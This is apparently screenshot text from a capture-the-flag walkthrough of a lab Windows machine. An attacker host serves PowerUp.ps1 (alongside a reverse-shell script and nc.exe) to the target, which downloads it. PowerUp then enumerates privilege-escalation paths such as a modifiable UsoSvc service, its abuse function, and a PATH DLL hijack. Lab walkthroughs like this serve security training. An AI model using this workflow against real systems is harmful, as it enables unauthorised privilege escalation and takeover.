 root@kalisa: /tmp/windows (ssh)
root@kalisa:/tmp/windows# ls
Invoke-PowerShellTcp.ps1  PowerUp.ps1  commands  nc.exe
root@kalisa:/tmp/windows# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.125 - - [14/Sep/2019 09:14:23] "GET /PowerUp.ps1 HTTP/1.1" 200 -
root@kalisa: ~ (ssh)
Directory: C:\Users\mssql-svc\Downloads
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        9/14/2019   2:33 PM         600580 PowerUp.ps1
PS C:\Users\mssql-svc\Downloads> Import-Module .\PowerUp.ps1
PS C:\Users\mssql-svc\Downloads> . .\PowerUp.ps1
PS C:\Users\mssql-svc\Downloads> Invoke-AllChecks
Privilege   : SeImpersonatePrivilege
Attributes  : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 856
ProcessId   : 2932
Name        : 2932
Check       : Process Token Privileges
ServiceName   : UsoSvc
Path          : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart    : True
Name          : UsoSvc
Check         : Modifiable Services
ModifiablePath    : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
IdentityReference : QUERIER\mssql-svc
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Name              : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Check             : %PATH% .dll Hijacks
root@kalisa: /tmp (ssh)
root@kalisa:/tmp#